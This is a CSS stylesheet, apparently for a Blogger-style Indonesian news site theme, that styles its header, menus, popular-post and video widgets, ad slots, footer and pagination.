.tanggal { display:block; font-size:12px; font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif; }
#right-header { overflow:hidden; text-align:center; margin:auto; border-radius:12px; box-shadow:0 0 10px 0 rgba(0,0,0,.1); position:absolute; right:20px; top:23px; }
#right-header a { color:#3357a7; display:block; padding:0 8px; line-height:28px; font-size:14px; font-weight:700; background:#55c189 linear-gradient(-50deg,#ea3a7e,#20aadb,#23e0b3) repeat scroll 0 0; background-clip:border-box; -webkit-background-clip:text; -webkit-text-fill-color:transparent; }
#right-header a::before { margin:0 5px 0 0; content:"\f201"; font-family:FontAwesome; color:#3357a7; font-weight:400; }
#right-header h2 { display:none; }
#explore { display:none; }
#HTML10 .widget-content { margin:0 auto !important; }
#top-ads .widget-content { margin:0 auto; }
#center-ads2 { margin:0 0 30px 0 !important; }
#top-ads { margin:10px 0 30px 0 !important; }
#top-ads,#center-ads1,#center-ads2,#center-ads3 { width:auto; max-width:1100px; margin:30px auto; text-align:center; box-sizing:border-box; clear:both; overflow:hidden; }
#center-topik1,#center-topik2,#center-topik3,#center-topik4 { margin:0 auto; width:100%; overflow:hidden; padding:0; }
#top-menu { background:#f6f8fc; box-shadow:3px 10px 12px -14px rgba(0,0,0,.56); position:relative; }
#top-menu { font-family:"PT Serif",Georgia,serif; text-align:center; height:46px; overflow:hidden; width:100%; margin:0 auto; }
#top-menu .widget { width:auto; height:46px; overflow:hidden; margin:0 auto; padding:0 20px; box-sizing:border-box; }
.link-trending { display:none !important; }
.link-trending a { background:#55c189 linear-gradient(-50deg,#ea3a7e,#20aadb,#23e0b3) repeat scroll 0 0; background-clip:border-box; -webkit-background-clip:text; -webkit-text-fill-color:transparent; }
#top-menu ul { overflow-x:auto; white-space:nowrap; }
#top-menu .widget-content.list-label-widget-content { height:46px; }
#top-menu li { display:inline-block; list-style:none; }
.link-indeks { position:relative; }
.total-posts { position:absolute; top:3px; right:0; background:#d00; border-radius:4px; font-size:10px; color:#fff; padding:2px 5px; line-height:1; }
.totalposts { background:#d00; border-radius:4px; font-size:10px; color:#fff; width:20px; line-height:14px; display:inline-block; text-align:center; margin:0 0 0 5px; position:relative; top:-10px; }
#top-menu li { padding:0 30px 0 0; }
#top-menu ul li a { color:#000; font-size:16px; display:block; min-height:24px; line-height:36px; padding:5px 0 0 0; }
#top-menu ul li a::after { display:block; content:''; width:0; height:1px; background:#2196f3; transform-origin:left; margin:0; transition:width 0.25s ease; }
#top-menu ul li a:hover:after,#footer2 ul li a:hover:after { width:100%; }
#top-menu h2,#popular-category h2 { display:none; }
#popular-category { position:relative; text-align:center; margin:0 0 30px 0; }
#popular-category ul li { display:inline-block; list-style:none; }
#popular-category ul li a { display:block; line-height:34px; padding:0 12px; font-weight:700; font-size:14px; border-radius:8px; height:34px; background:#fff; border:1px solid #e9ebee; color:#3357a7; }
#popular-category ul li a:hover { color:#2196f3; }
#popular-category ul li a::before { font-weight:100; content:"\f292"; font-family:FontAwesome; margin:0 2px 0 0; }
@keyframes sk-scaleout {
0% { transform:scale(0); } 100% { opacity:0; transform:scale(1); }
}
button { background:transparent; border:none; outline:0; }
#csssmenu ul li a { color:#000; position:relative; display:block; padding:0 0 0 20px; margin:0; line-height:40px; }
#LinkList1 { border-top:1px solid #e9ebee; padding:10px 0; margin:10px auto; }
#LinkList1 ul li a { line-height:30px; font-size:14px; }
.linkkategori { margin:0 0 10px 0; }
.linkcepat { margin:0; padding:0; }
.linkcepat li { position:relative; }
.linkcepat a::before,.hide-show::before,#LinkList3 .fa { color:#3357a7; font-family:fontawesome; width:24px; display:inline-block; font-size:14px; }
.hide-show::before { float:left; content:"\f0ca"; }
.beranda a::before { content:"\f015"; }
.terpopuler a::before { content:"\f201"; }
.terbaru a::before { content:"\f1ea"; }
.linkkategori span { border-bottom:1px solid rgba(255,255,255,.1); padding:0 0 6px 0; }
.linkkategori span::after { content:""; background:rgba(255,255,255,.1); position:absolute; width:1px; height:15px; left:65px; top:29px; }
.linkkategori a::before { content:"\f1ea"; }
#box ul li a { font-size:14px; line-height:30px; float:left; width:50%; }
#box ul li a::before { content:"#"; display:inline-block; font-family:FontAwesome; margin:0 5px 0 0; }
#csssmenu ul li { list-style:none; padding:0 10px 0 0; }
#csssmenu ul li a:hover { color:#2196f3; }
#header-menu { width:auto; text-align:left; }
#csssmenu ul { overflow:hidden; }
#css-menu { background:#fff; height:91%; position:fixed; right:-100%; top:74px; transition:all 0.31s ease-in-out 0s; width:100%; z-index:99; }
#csssmenu { height:100%; overflow:auto; right:0; width:100%; }
.copyright1 { display:block !important; font-size:12px; margin:10px 0 0 0; border-top:1px solid rgba(255,255,255,.1); padding:10px; }
.menu { cursor:pointer; position:fixed; left:20px; text-align:center; top:17px; width:40px; height:40px; z-index:99; background:#f6f8fc; border-radius:50%; }
.border1menu,.border2menu,.border3menu { background:#3357a7; display:block; height:2px; text-align:center; transform:rotate(0deg); width:20px; margin:5px 0 5px 10px; }
.border2menu { width:14px; }
#explore { display:block; }
#header-menu { margin:0 auto; position:fixed; z-index:100; top:0; right:198px; max-width:700px; overflow-x:auto; white-space:nowrap; }
.home { width:100% !important; }
.close-menu { display:block; height:40px; cursor:pointer; position:absolute; width:40px; top:-57px; left:20px; background:#f6f8fc; border-radius:50%; }
.close1menu { background:#d00; float:right; height:2px; margin:19px 11px 0 0; transform:rotate(-45deg); width:18px; border-radius:2px; }
.close2menu { background:#d00; float:right; height:2px; margin:19px -18px 0 0; transform:rotate(45deg); width:18px; border-radius:2px; }
#content-wrapper { background:#f6f8fc; width:auto; max-width:1140px; margin:auto; overflow:hidden; padding:20px; box-sizing:border-box; }
#main-sidebar { background:#fff; }
#main { width:66%; float:left; box-sizing:border-box; max-width:688px; overflow:hidden; }
#csssmenu h2 { display:none; }
#PopularPosts2 h2,#PopularPosts7 h2,.terkini,#fbcomment-title,#topik1 h2,#sidebar-category h2,#center-topik1 h2,#center-topik2 h2,#center-topik3 h2,#center-topik4 h2,.thelatest,#related-posts h6,.update-terbaru,#popular-category h2 { font-size:24px; font-weight:700; color:#000; padding:0; margin:0 0 15px 0; position:relative; overflow:hidden; line-height:1.4; }
.thelatest { background:#f6f8fc; }
.thelatest a { color:#000; }
.index-topik { margin:0; font-size:14px; line-height:23px; padding:0 0 0 8px; position:absolute; right:0; top:5px; background:#f6f8fc; z-index:1; font-weight:400; color:#000; }
.index-topik::after { content:"\f105"; font-family:FontAwesome; font-size:22px; font-style:normal; margin:0 0 0 8px; position:relative; top:3px; }
.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe { max-width:100%; margin:-18px 0 0 0; overflow:hidden; }
.indexs { float:right; font-size:11px; margin:10px 0 0 0; }
.indexs a:hover,.indeksberita a:hover { color:#000; }
.indeksberita a { font-size:11px; font-weight:700; text-transform:uppercase; margin:0 auto; display:block; text-align:center; border:1px solid #2196f3; width:100px; padding:7.5px 0; border-radius:24px; }
#PopularPosts2 h2 span,#PopularPosts7 h2 span,.terkini span,#fbcomment-title span,#topik1 h2 span,#sidebar-category h2 span,#center-topik1 h2 span,#center-topik2 h2 span,#center-topik3 h2 span,#center-topik4 h2 span,.thelatest span,#related-posts h6 span,.update-terbaru span,#popular-category h2 span { border-left:8px solid #3357a7; padding:0 8px; background:#f6f8fc; position:relative; z-index:1; }
.topik-XML-top li,.topik-XML-bottom li { list-style:none; border-bottom:1px solid #fff; }
.overlay-video,.overlay-card { position:relative; animation:2s ease 2s normal none infinite running Gradient; background:#f6f8fc linear-gradient(-50deg,#f6f8fc,#fff,#f6f8fc) repeat scroll 0 0 / 320% 200%; border-radius:8px; }
.topik-XML-top img { margin:0 0 -5px 0; width:300px; height:158px; object-fit:cover; }
.topik-XML-top h3 { padding:15px 20px 10px 30px !important; }
.topik-XML-top h3,.topik-XML-bottom h3 { padding:10px 20px 10px 30px; background:rgba(0,0,0,.05); display:block; font-size:16px; }
.topik-XML-top h3::before { margin:5px 0 0-20px !important; }
.topik-XML-top h3::before,.topik-XML-bottom li::before { content:""; height:8px; width:8px; background:#000; position:absolute; margin:15px 0 0 10px; }
.topik-XML-top h3 a:hover,.topik-XML-bottom h3 a:hover { color:#2196f3; }
#fbcomment-title p { background:#2196f3; float:right; font-size:11px; text-transform:capitalize; font-weight:300; padding:5px 10px; cursor:pointer; margin:2px 0 0 0; }
.fb-comments-count_fluid_desktop { border:none !important; padding:0 !important; }
.fb-comments-count.fb_comments_count_zero_fluid_desktop { border:none !important; padding:0 !important; }
.fb_comments_count { border:none !important; background:#d00 !important; color:#fff; position:absolute !important; border-radius:4px; font-size:10px; font-weight:400; padding:2px 5px !important; line-height:1; margin:0; }
#sidebar-category { background:#fff; padding:12px 12px 0 12px; border-radius:8px; margin:0; overflow:hidden; }
#sidebar-category time { display:block; color:#999; font-size:12px; margin:5px 0 0 0; }
#sticky-sidebar .index-topik:after { font-size:22px; }
#sticky-sidebar .index-topik { top:1px; background:#fce44d; padding:0; height:24px; width:24px; line-height:16px; border-radius:50%; }
#sticky-sidebar h2 { font-size:20px; margin:0; text-align:left; }
.position-youtubeinpopular::before,.position-youtubeinpopular1::before,#deoxaXML-leftvideo .overlay-video::before,#deoxaXML-righttVideo .overlay-video::before,.position-youtubeinpopular2::before,.position-youtubeinpopular3::before { z-index:1; content:"\f04b"; position:absolute; transform:translate(-50%,-50%); left:50%; top:50%; font-family:FontAwesome; color:#fff; width:46px; height:46px; text-align:center; border-radius:50%; line-height:40px; border:3px solid; font-size:20px; padding:0 0 0 5px; }
#deoxaXML-righttVideo .overlay-video::before,.position-youtubeinpopular2::before { width:30px; height:30px; line-height:26px; font-size:12px; padding:0 0 0 2px; border:2px solid; }
.position-youtubeinpopular3::before { line-height:48px; font-size:12px; border:none; width:100%; padding:0; }
.cover-youtubeinpopular,.cover-youtubeinpopular2,.cover-youtubeinpopular3 { position:absolute; width:100%; height:100%; box-sizing:border-box; top:0; }
.cover-youtubeinpopular { width:201px; }
.deoxaXML-leftfotopopuler .card-body,.deoxaXML-rightfotopopuler .card-body { background:linear-gradient(180deg,hsla(0,0%,9%,0),rgba(0,0,0,.7)); position:absolute; bottom:0; left:12px; right:12px; padding:16px; transition:all .2s ease; border-radius:0 0 8px 8px; color:#fff; }
.deoxaXML-leftfotopopuler .card-body h3 a:hover,.deoxaXML-rightfotopopuler .card-body h3 a:hover,.topik-foto h3 a:hover,.slider-item h2.post-title a:hover,#deoxaXML-leftvideo h3 a:hover,#deoxaXML-righttVideo h3 a:hover { color:#2196f3; }
#PopularPosts2 ul li .item-content,#PopularPosts7 ul li .item-content { position:relative; }
#PopularPosts2 { background:#fff; padding:12px 12px 0 12px; margin:0 0 30px 0; border-radius:8px; }
#PopularPosts2 .widget-content.popular-posts { margin:0; }
#PopularPosts2 ul li::before,#PopularPosts7 ul li::before { content:"0" counter(popcount,decimal); counter-increment:popcount; font-size:10px; font-weight:700; margin:-4px 0 0 -4px; background:#d00; line-height:20px; color:#fff; position:absolute; width:18px; z-index:1; height:18px; text-align:center; border-radius:2px; }
#PopularPosts2 ul li:nth-child(1) .item-title::after,#PopularPosts7 ul li:nth-child(1) .item-title::after { content:"\f005""\f005""\f005""\f005""\f005"; }
#PopularPosts2 ul li:nth-child(2) .item-title::after,#PopularPosts7 ul li:nth-child(2) .item-title::after { content:"\f005""\f005""\f005""\f005""\f123"; }
#PopularPosts2 ul li:nth-child(3) .item-title::after,#PopularPosts7 ul li:nth-child(3) .item-title::after { content:"\f005""\f005""\f005""\f005""\f006"; }
#PopularPosts2 ul li:nth-child(4) .item-title::after,#PopularPosts7 ul li:nth-child(4) .item-title::after { content:"\f005""\f005""\f005""\f123""\f006"; }
#PopularPosts2 ul li:nth-child(5) .item-title::after,#PopularPosts7 ul li:nth-child(5) .item-title::after { content:"\f005""\f005""\f005""\f006""\f006"; }
.auto-read-more h2 a,.deoxaXML-left1 h3 a,.deoxaXML-right1 h3 a,.topik-XML-top h3 a,.topik-XML-bottom h3 a,#deoxaXML-righttVideo h3,.deoxaXML-right2 h3 a,#PopularPosts2 ul li .item-title a,#PopularPosts7 ul li .item-title a,.deoxaXML-left3 h3 a,.deoxaXML-right3 h3 a,.topik-foto h3,#populer .item-title a,.deoxaXML-leftfotopopuler .card-body h3,.deoxaXML-rightfotopopuler .card-body h3 { color:#000; display:-webkit-box; white-space:normal; overflow:hidden; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:3; font-weight:500; font-size:14px; }
#deoxaXML-righttVideo h3 a { font-weight:400; }
.deoxaXML-leftfotopopuler .card-body h3 a,.deoxaXML-rightfotopopuler .card-body h3 a,#deoxaXML-righttVideo h3 a,.topik-foto h3 a { color:#fff; display:block; }
.posttagfoto a { color:#fce44d; }
.deoxaXML-left1 .card-body,.deoxaXML-right1 .card-body { background:#fff; padding:16px; border-radius:0 0 8px 8px; overflow:hidden; min-height:102px; }
.card-body time { display:none; }
.post-labels { padding:10px 0 0 0; }
.popular-tag,#deoxaXML-righttVideo .posttag,.deoxaXML-left2 .posttag,.deoxaXML-right2 .posttag,#sidebar-category .posttag { padding:5px 0 0 0; }
.posttag,.popular-tag,.post-labels,.related-tag1 { color:#2196f3; overflow:hidden; font-size:10px; margin:0 0 2px 0; text-transform:uppercase; letter-spacing:2px; }
.posttag a,.popular-tag a,.post-labels span,.related-tag1 span { color:#3357a7; display:none; }
.posttag a:nth-child(1),.popular-tag a:nth-child(1),.post-labels span:nth-child(1),.related-tag1 span:nth-child(1) { display:block; }
.posttag::before,.popular-tag::before,.post-labels::before,.related-tag1::before,.next-article small::before { content:"\f0ca"; font-family:FontAwesome; float:left; margin:2px 2px 0 0; font-size:7px; color:#3357a7; }
.auto-read-more h2 a:hover,.deoxaXML-left1 h3 a:hover,.deoxaXML-right1 h3 a:hover,.deoxaXML-left2 h3 a:hover,.deoxaXML-right2 h3 a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts7 ul li .item-title a:hover,.deoxaXML-left3 h3 a:hover,.deoxaXML-right3 h3 a:hover,#populer .item-title a:hover { color:#2196f3; }
#PopularPosts2 ul li .item-snippet,#PopularPosts7 ul li .item-snippet { display:none; }
#PopularPosts2 ul,#PopularPosts7 ul { margin:0; counter-reset:popcount; }
.topik-card3 { margin:0; }
#PopularPosts2 ul li,#PopularPosts7 ul li { list-style:none; padding:12px 0; transition:all .2s ease; height:124px; border-bottom:1px solid #e9ebee; overflow:hidden; text-align:left; }
#PopularPosts2 ul li .item-title::after,#PopularPosts7 ul li .item-title::after { font-family:FontAwesome; color:#55c189; font-size:8px; letter-spacing:2.5px; font-weight:400; margin:5px 0 0 0; display:block; overflow:hidden; padding:0; background:#55c189 linear-gradient(-50deg,#ea3a7e,#20aadb,#23e0b3) repeat scroll 0 0; background-clip:border-box; -webkit-background-clip:text; -webkit-text-fill-color:transparent; width:50px; }
.auto-read-more { margin:0 0 12px 0; overflow:hidden; background:#fff; border-radius:8px; padding:12px 20px 12px 12px; }
.right-more { overflow:hidden; height:144px; }
.post-title.entry-title a,#populer .item-title a { font-size:20px; font-weight:500; overflow:hidden; }
.date-header { color:#999; font-size:12px; }
.post-updated,.status-msg-wrap { display:none; }
.post-thumbnail,.xml-thumbnail { float:left; margin:0 20px 0 0; height:144px; width:257px; animation:2s ease 2s normal none infinite running Gradient; background:#f6f8fc linear-gradient(-50deg,#f6f8fc,#fff,#f6f8fc) repeat scroll 0 0 / 320% 200%; position:relative; overflow:hidden; border-radius:8px; }
.post-thumbnail img { height:100%; width:100%; object-fit:cover; }
#center-topik1 .widget-content { text-align:center; margin:0 0 30px 0; }
#center-topik1 { overflow:hidden; }
.topik-video .card-body time { display:none; }
#deoxaXML-leftvideo .card-body { overflow:hidden; position:absolute; background:linear-gradient(180deg,hsla(0,0%,9%,0),rgba(0,0,0,.7)); bottom:0; padding:24px; }
#deoxaXML-leftvideo h3 { font-size:24px; overflow:hidden; white-space:normal; text-overflow:ellipsis; color:#fff; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; width:100%; font-weight:600; }
#deoxaXML-leftvideo h3 a { color:#fff; }
#deoxaXML-leftvideo ul li,#deoxaXML-righttVideo ul li { overflow:hidden; list-style:none; }
#center-topik2 { position:relative; display:block; overflow:hidden; background:#000; padding:36px 24px 48px; border-radius:8px; }
#center-topik2 h2 { background:#000; color:#fff; }
#center-topik2 .index-topik { background:#000; color:#fff; }
.h2border-img,.h2border-video,.h2border-popular { background:#3357a7; position:absolute; left:0; height:1px; width:100%; max-width:1100px; margin:-14px 0 0 0; }
#sidebar-category h2 span::before { content:""; background:#2196f3; width:12px; height:12px; position:absolute; top:7px; left:14px; z-index:3; border-radius:50%; border:2px solid #fff; opacity:.5; }
#sidebar-category h2 span { background:#fff; padding:0 8px 0 32px; }
#PopularPosts2 h2 span { background:#fff; padding:0 8px; }
.spinner { background:#d00; border-radius:50%; height:10px; width:10px; z-index:2; animation:1s ease-in-out 0s normal none infinite running sk-scaleout; position:absolute; bottom:8px; left:-5px; }
.h2border-video { background:#d00; }
#center-topik2 h2 span { background:#000; border-color:#d00; color:#fff; }
#center-topik2 .h2border-img { background:#d00; }
#center-topik3 .topik-card2 { overflow:hidden; }
#center-topik3 .widget-content { margin:0 0 30px 0; }
#deoxaXML-leftvideo,.deoxaXML-left2 { float:left; width:66%; max-width:688px; overflow:hidden; height:100%; }
.deoxaXML-left2 .card-body { background:#fff; padding:24px; border-radius:0 0 8px 8px; }
.deoxaXML-left2 h3 { font-weight:600; font-size:24px; margin:0 0 5px 0; }
.deoxaXML-left2 h3 a { color:#000; overflow:hidden; white-space:normal; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; }
.deoxaXML-left2 ul li { list-style:none; }
.deoxaXML-left2 .overlay-cardd2 { border-radius:8px 8px 0 0; overflow:hidden; width:100%; height:360px; }
.deoxaXML-left2 .overlay-cardd2 img,.deoxaXML-right2 .overlay-cardd2 img,.deoxaXML-left3 .overlay-card3 img,.deoxaXML-right3 .overlay-card3 img,#PopularPosts2 ul li .item-thumbnail img,#PopularPosts7 ul li .item-thumbnail img { width:100%; height:100%; max-width:100%; object-fit:cover; }
#PopularPosts2 ul li .item-thumbnail img,#PopularPosts7 ul li .item-thumbnail img { transform:scale(1.35); }
#deoxaXML-leftvideo ul li { width:100%; height:397px; position:relative; }
#deoxaXML-leftvideo .overlay-video { width:auto; height:100%; overflow:hidden; border-radius:0; }
.topik-video img { object-fit:cover; width:100%; max-width:100%; height:100%; transform:scale(1.23); }
#deoxaXML-righttVideo,.deoxaXML-right2 { float:right; width:33%; max-width:348px; }
.deoxaXML-right2 ul li,.deoxaXML-left3 ul li,.deoxaXML-right3 ul li { list-style:none; height:auto; overflow:hidden; margin:0; border-bottom:1px solid #e9ebee; padding:12px 0; }
.deoxaXML-right2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(1),#deoxaXML-righttVideo ul li:nth-child(1),.deoxaXML-left3 ul li:nth-child(1) { border-top:none; }
.deoxaXML-right3 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5),#PopularPosts7 ul li:nth-child(5),.deoxaXML-right2 ul li:nth-child(4),#deoxaXML-righttVideo ul li:nth-child(4) { border-bottom:none; }
.deoxaXML-right2 { background:#fff; border-radius:8px; padding:0 12px; }
.deoxaXML-right2 .overlay-cardd2,.deoxaXML-left3 .overlay-card3,.deoxaXML-right3 .overlay-card3 { animation:2s ease 2s normal none infinite running Gradient; background:#f6f8fc linear-gradient(-50deg,#f6f8fc,#fff,#f6f8fc) repeat scroll 0 0 / 320% 200%; width:100px; height:100px; overflow:hidden; float:left; margin:0 12px 0 0; border-radius:8px; }
#PopularPosts2 ul li .item-thumbnail,#PopularPosts7 ul li .item-thumbnail { animation:2s ease 2s normal none infinite running Gradient; background:#f6f8fc linear-gradient(-50deg,#f6f8fc,#fff,#f6f8fc) repeat scroll 0 0 / 320% 200%; width:100px; height:100px; overflow:hidden; float:left; margin:0 12px 0 0; border-radius:8px; position:relative; }
#deoxaXML-righttVideo ul { margin:-12px 0 0 0; padding:0 0 0 24px; }
#deoxaXML-righttVideo ul li { width:100%; padding:12px 0; border-bottom:1px solid rgb(0,0,0); height:105px; border-top:1px solid rgba(255,255,255,.09); }
#deoxaXML-righttVideo .overlay-video { width:112px; height:80px; overflow:hidden; float:left; margin:0 12px 0 0; border-radius:0; }
.topik-card1 { margin:0 -12px; overflow:hidden; }
.topik-card2 { margin:0 -12px; overflow:hidden; }
.topik-card3 { overflow:hidden; }
.deoxaXML-left1 ul li .overlay-card::before,.deoxaXML-right1 ul li .overlay-card::before { display:none; color:#fff; content:"\f04b"; font-size:17px; text-align:center; text-transform:uppercase; background:rgba(255,0,0,.7) none repeat scroll 0 0; position:absolute; transform:translate(-50%,-50%); left:50%; top:50%; font-family:FontAwesome; width:40px; height:28px; line-height:26px; border-radius:5px; }
.deoxaXML-left1 ul li { overflow:hidden; padding:0 12px; list-style:none; }
.deoxaXML-right1 ul li { overflow:hidden; width:33.33%; float:left; padding:0 12px; list-style:none; }
.topik-card1 .overlay-card1 { width:100%; height:144px; border-radius:8px 8px 0 0; overflow:hidden; }
.deoxaXML-left1 ul li img,.deoxaXML-right1 ul li img { width:100%; object-fit:cover; height:100%; }
.deoxaXML-left1 { text-align:left; float:left; width:25%; }
.deoxaXML-right1 { text-align:left; float:right; width:75%; }
#sticky-sidebar { max-width:348px; text-align:center; float:right; overflow:hidden; width:34%; }
#top-ads .widget-content,#center-ads1 .widget-content,#center-ads2 .widget-content,#center-ads3 .widget-content,#sidebar-ads1 .widget-content,#sidebar-ads2 .widget-content { line-height:0; }
#sticky-sidebar .widget-content { margin:0 0 20px 0; }
#sidebar-ads1 h2,#sidebar-ads2 h2,#center-ads1 h2,#center-ads2 h2,#center-ads3 h2,#top-ads h2 { display:none; }
#topik-label1 .widget-content,#topik-label2 .widget-content { line-height:normal; }
.clear { clear:both; }
#footer-section { background:linear-gradient(90deg,rgba(255,255,255,.13) 65%,rgba(255,255,255,.15) 35%) repeat scroll 0 0; overflow:hidden; width:100%; border-top:5px solid #f0f0f0; }
#footer-section span.caption,#Image11 h2 { display:none; }
.topik-foto { overflow:hidden; position:relative; margin:0; }
.topik-foto ul li { list-style:none; overflow:hidden; padding:0; position:relative; }
.deoxaXML-leftfoto h3 { font-size:24px; -webkit-line-clamp:2; font-weight:600; }
.deoxaXML-leftfoto { float:left; width:66.66%; overflow:hidden; }
.topik-foto time { display:none; }
.deoxaXML-leftfoto .overlay-foto { height:370px; border-radius:8px 0 0 0; overflow:hidden; }
.deoxaXML-rightfoto { width:100%; overflow:hidden; float:right; }
.deoxaXML-rightfoto ul li { width:33.333333%; float:left; padding:0; }
.deoxaXML-rightfoto ul li:nth-child(1) { right:0; width:33.33%; position:absolute; top:0; padding:0; border-radius:0 8px 0 0; }
.deoxaXML-rightfoto ul li:nth-child(2) { right:0; width:33.333333%; position:absolute; top:186px; padding:0; }
.deoxaXML-rightfoto ul li:nth-child(3) { border-radius:0 0 0 8px; }
.deoxaXML-rightfoto ul li:nth-child(5) { padding:0; border-radius:0 0 8px 0; }
.overlay-foto img { width:100%; height:100%; object-fit:cover; }
.topik-foto .card-body { background:linear-gradient(180deg,hsla(0,0%,9%,0),rgba(0,0,0,.7)); position:absolute; bottom:0; padding:16px; width:100%; box-sizing:border-box; overflow:hidden; color:#fff; }
.deoxaXML-leftfoto .card-body { padding:24px; }
#footer-left h2,#footer-right h2 { color:#000; font-size:20px; font-weight:700; margin:0 0 5px 0; }
#footer-section img { width:auto; height:auto; max-width:100%; max-height:30px; margin:0; }
.in-footer { overflow:hidden; width:auto; max-width:1140px; margin:0 auto; padding:30px 20px; }
#footer-section a { color:#000; display:block; }
#footer-section a:hover { color:blue; }
#footer-section .widget-content { line-height:normal; }
#footer-left { float:left; overflow:hidden; max-width:752px; width:66%; }
#footer-right { float:right; max-width:348px; padding:0 20px; text-align:center; width:34%; }
#footer-left ul li { list-style:none; width:25%; float:left; font-size:14px; padding:4px 0; }
#footer-right h2 { display:none; }
#footer-right ul li { text-align:left; list-style:none; display:inline-block; }
#footer-right #LinkList2 { margin:16px 0 0 0; }
#footer-right ul li #LinkList2 { width:100%; }
#footer-right #LinkList2 ul li { margin:0 10px 4px 0; }
#footer-right ul li span { display:none; }
#footer-right ul li a:hover { color:rgba(255,255,255,1); }
#footer-right ul li a { font-size:14px; }
#LinkList2 ul li a::after { content:"."; position:absolute; margin:-3px 0 0 5px; color:#fff; }
#footer-right ul li .fa { background:rgba(255,255,255,.05); width:32px; text-align:center; height:32px; line-height:32px; margin:5px 10px 0 0; color:rgba(255,255,255,.75); border-radius:50%; font-size:18px; }
#footer-right ul li .fa:hover { color:#fff; transition:all .2s ease; transform:scale(1.1); filter:contrast(1.2); }
#footer-right ul li .fa.fa-facebook:hover { background:#3b5998; }
#footer-right ul li .fa.fa-instagram:hover { background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0; }
#footer-right ul li .fa.fa-pinterest:hover { background:#e60023; }
#footer-right ul li .fa.fa-twitter:hover { background:#00d1f7; }
#footer-right ul li .fa.fa-youtube-play:hover { background:#d00; }
footer { background:#000; }
.copyright { font-size:14px; padding:20px; color:rgba(255,255,255,.75); text-align:center; }
.copyright a { color:rgba(255,255,255,.75); }
.showpage.firstpage { display:none; }
.showpageOf { border:none !important; padding:7.5px 10px !important; margin:0 !important; }
#blog-pager { text-align:center; font-size:16px; line-height:32px; padding:15px 0 30px; margin:0 auto; }
.displaypageNum-lastpage,.showpageOf,.showpage,.displaypageNumX { display:none; }
.pagecurrent { background:#2196f3; width:34px; height:34px; margin:0 2px; display:inline-block; border-radius:50%; border:1px solid #2196f3; color:#fff; font-weight:600; }
.displaypageNum a { background:#fff; border:1px solid #e9ebee; color:#000; min-width:34px; min-height:34px; display:inline-block; border-radius:50%; margin:0 2px; width:auto; font-weight:600; }
.displaypageNum a:hover { background:#2196f3; color:#fff; border:1px solid #2196f3; }
.displaypageNum-lastpage a,.showpageOf,.displaypageNumX a { position:relative; top:-2px; }
.displaypageNumX a,.displaypageNum-lastpage a,.showpage a,.showpageOf { font-size:12px; font-weight:600; padding:7.5px 15px; border-radius:8px; border:1px solid #e9ebee; color:#3357a7; margin:0 2px; background:#f6f8fc; }
.displaypageNum-lastpage a:hover,.showpage a:hover { background:#1583cc; color:#fff; border:1px solid #1583cc; }
.displaypageNumX a:hover { color:#2196f3; }
.backtotop { width:40px; height:40px; position:absolute; z-index:1; transform:translate(-50%,-50%); left:50%; text-align:center; background:#000; border-radius:50%; font-size:24px; color:#fff; margin:5px 0 0 0; }
.backtotop:hover { color:#2196f3; }
.backtotop1 { display:none; }
.terpopuler-lainnya a { display:inline-block; text-align:center; padding:10px; border-radius:8px; font-size:14px; font-weight:600; }
.terpopuler-lainnya a:hover,.komentar a:hover,#post-labels-bawah a:hover { color:#2196f3; transition:all .2s ease; }
.pencariancepat::placeholder { color:#000; }
.pencariancepat { list-style:none; padding:0 10px 10px 10px !important; width:100% !important; float:none !important; margin:10px 0; border-bottom:1px solid #e9ebee; }
.pencariancepat input { width:100%; height:36px; padding:0 15px; border:none; border-radius:24px; background:#f6f8fc; font-size:14px; font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif; color:#000; }
.breadcrumbs { font-size:14px; color:#2196f3; }
#PopularPosts2 ul li:nth-child(6),#PopularPosts2 ul li:nth-child(7),#PopularPosts2 ul li:nth-child(8),#PopularPosts2 ul li:nth-child(9),#PopularPosts2 ul li:nth-child(10) { display:none; }
.fa-angle-double-left::before { content:"\f100"; }
.fa-angle-double-right::before { content:"\f101"; }
#bottom-ads h2 { display:none; }
#bottom-ads .widget-content { max-width:970px; margin:auto; text-align:center; }
#Label4 .widget-content,#Label5 .widget-content { background:#2196f3; padding:15px 15px 5px 15px; }
#Label4 h2,#Label5 h2 { margin:0; }
#Label4 ul,#Label5 ul { overflow:hidden; }
#Label4 ul li,#Label5 ul li { list-style:none; margin:0 0 10px 0; height:34px; }
#Label4 ul li a,#Label5 ul li a { font-size:14px; font-weight:700; color:rgba(0,0,0,.85); display:block; padding:7px 10px; border-radius:5px; background:#2196f3; }
#Label4 ul li a:hover,#Label5 ul li a:hover { background:#2196f3; }
#Label4 ul li::before,#Label5 ul li::before { content:"#"; font-size:26px; font-weight:700; text-align:center; background:#2196f3; color:#fff; margin:0 10px 0 0; letter-spacing:-4px; float:left; height:34px; width:34px; border-radius:5px 0 0 5px; }
#scrollbar { height:2px; left:0; overflow:hidden; position:fixed; top:120px; width:0; z-index:2; }
#scrollbar-bg { background:#55c189 linear-gradient(-50deg,#ea3a7e,#20aadb,#23e0b3) repeat scroll 0 0; height:100%; left:0; position:absolute; top:0; width:100%; animation:1s ease 0s normal none infinite running Gradient; }
